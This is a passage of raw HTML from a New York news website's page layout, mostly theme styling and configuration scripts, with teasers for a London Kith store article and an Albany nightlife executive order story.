<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li.current-page-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{margin-top:-70px!important;margin-bottom:66px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{margin-right:-20px!important;margin-bottom:45px!important;margin-left:-20px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:40px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_57 td-flb-margin-left td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .td-module-thumb{height:550px;margin-left:-0px}.tdi_57 .td_module_wrap{margin-bottom:0px}.tdi_57 .td_module_wrap:last-child{margin-bottom:0}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_57 .entry-thumb{background-position:center 22%}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_57 .td-post-vid-time{display:inline-block}.tdi_57 .td-post-category{margin:-2px 18px 0 0;padding:4px 6px;font-size:13px!important;font-weight:700!important;background-color:#666666;color:#230e00}.tdi_57 .td-module-meta-info{top:auto;bottom:0;max-width:1200px;margin:0 auto;padding:0 0 50px 25%}.tdi_57 .entry-title{margin:0 0 26px;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}.tdi_57 .td-excerpt{margin:23px 0 0;display:none;font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important;color:rgba(255,252,252,0.5)}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none;color:rgba(255,252,252,0.5)}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-read-more{display:none}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:13px!important;font-weight:700!important}.tdi_57 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25));background:linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25))}.tdi_57 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-thumb{height:640px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:980px;padding:0 29% 60px 0}.tdi_57 .entry-title{margin:0 0 20px;font-size:33px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-thumb{height:560px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-module-thumb{height:600px}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-post-category{margin:-1px 12px 0 0;padding:3px 5px;font-size:11px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 19px;font-size:28px!important;line-height:1.35!important}.tdi_57 .td-excerpt{margin:18px 0 0;font-size:13px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","image_margin":"0","meta_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTgwIiwicG9ydHJhaXQiOiIxMDAlIiwicGhvbmUiOiIxMDAlIn0=","meta_margin":"0 auto","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_height":"eyJhbGwiOiI1NTAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjU2MCIsInBob25lIjoiNjAwIn0=","meta_padding":"eyJhbGwiOiIwIDAgNTBweCAyNSUiLCJsYW5kc2NhcGUiOiIwIDI5JSA2MHB4IDAiLCJwb3J0cmFpdCI6IjAgMjBweCA1MHB4IiwicGhvbmUiOiIwIDIwcHggNTBweCJ9","f_title_font_family":"413","f_title_font_weight":"900","f_title_font_size":"eyJhbGwiOiIzNyIsImxhbmRzY2FwZSI6IjMzIiwicG9ydHJhaXQiOiIzMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQzIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQiLCJwaG9uZSI6IjEuMzUifQ==","show_com":"none","show_author":"none","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDVweCIsInBob25lIjoiM3B4IDVweCJ9","modules_category_margin":"eyJhbGwiOiItMnB4IDE4cHggMCAwIiwibGFuZHNjYXBlIjoiLTFweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiLTFweCAxNXB4IDAgMCIsInBob25lIjoiLTFweCAxMnB4IDAgMCJ9","ex_txt":"rgba(255,252,252,0.5)","f_ex_font_family":"820","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_weight":"500","art_title":"eyJhbGwiOiIwIDAgMjZweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDE5cHgifQ==","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE5cHggMCAwIiwicG9ydHJhaXQiOiIxOXB4IDAgMCIsInBob25lIjoiMThweCAwIDAifQ==","cat_txt":"#230e00","f_cat_font_weight":"700","date_txt":"rgba(255,252,252,0.5)","mc2_el":"0","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","post_ids":"","image_alignment":"eyJhbGwiOiIyMiIsInBob25lIjoiNTAifQ==","category_id":"32","title_txt":"#ffffff","title_txt_hover":"#ffffff","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","show_cat":"none","show_date":"none","show_review":"none","show_excerpt":"none","modules_space":"0","mix_type_h":"","mix_type":"","title_tag":"h1","mc2_tl":"15","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc2_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_size":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25428";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25428";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/kith-store-on-regent-street-informed-by-bones-of-the-raw-space"  rel="bookmark" class="td-image-wrap " title="Kith store on Regent Street informed by &#8220;bones of the raw space&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/kith-store-london-regent-street_dezeen_2364_col_34-852x639-1.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/kith-store-on-regent-street-informed-by-bones-of-the-raw-space"  rel="bookmark" title="Kith store on Regent Street informed by &#8220;bones of the raw space&#8221;">Kith store on Regent Street informed by &#8220;bones of the raw space&#8221;</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25428";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4238";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/mayor-dorcey-applyrs-signs-first-executive-order-focused-on-rejuvenating-albanys-nightlife"  rel="bookmark" class="td-image-wrap " title="Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-03-at-8.21.26-PM-768x498-1-356x220.webp"   alt="" title="Mayor Dorcey Applyrs Signs First Executive Order Focused on Rejuvenating Albany’s Nightlife" /></a></div>
            <div class="td-module-meta-info">
